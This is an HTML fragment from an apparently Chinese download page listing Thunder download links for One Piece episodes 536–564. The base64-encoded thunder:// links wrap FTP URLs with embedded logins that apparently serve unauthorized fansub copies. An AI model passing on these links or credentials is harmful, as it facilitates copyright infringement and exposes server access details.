                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzQ0L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2NOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzMzL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2M+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第563集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzMzL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2M+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzIyL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2MuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第562集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzIyL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2MuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzA2L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2MeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第561集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzA2L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2MeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjk1L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2MOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第560集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjk1L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2MOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjgxL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1OeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第559集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjgxL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1OeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjYzL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1OOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第558集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjYzL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1OOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjQ5L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1N+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第557集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjQ5L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1N+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjE5L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1NuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第556集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjE5L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1NuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjA2L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1NeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第555集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMjA2L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1NeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTk1L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1NOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第554集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTk1L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1NOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTg5L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU1M+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第553集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTg5L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU1M+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTc4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1MuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第552集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTc4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU1MuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTY2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU1MeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第551集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTY2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU1MeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTUzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU1MOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第550集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTUzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU1MOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTQxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0OeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第549集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTQxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0OeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTI3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0OOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第548集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTI3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0OOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTE0L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0N+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第547集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTE0L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0N+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTAyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0NuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第546集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMTAyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0NuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDg4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0NeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第545集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDg4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0NeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDgwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0NOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第544集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDgwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0NOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDY3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0M+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第543集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDY3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0M+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkB4bC43N2RzLmNvbToxMTA1Ny/mtbfotLznjotb56ysNTQy6K+d576O6aOf55qE5L+Y6JmP54m55Yir56+HMl0ucm12Ylpa" class="down_url"/>海贼王/航海王.第542集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkB4bC43N2RzLmNvbToxMTA1Ny/mtbfotLznjotb56ysNTQy6K+d576O6aOf55qE5L+Y6JmP54m55Yir56+HMl0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDQ0L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0MeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第541集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDQ0L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0MeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDI4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0MOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第540集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDI4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDU0MOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDE1L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzOeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第539集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMDE1L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzOeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTgzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzOOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第538集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTgzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzOOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTY4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzN+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第537集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTY4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzN+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTU4L1vpq5jmuIXniYhd5rW36LS8546LW+esrDUzNuivnV0ubWt2Wlo=" class="down_url"/>海贼王/航海王.第536集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTU4L1vpq5jmuIXniYhd5rW36LS8546LW+esrDUzNuivnV0ubWt2Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
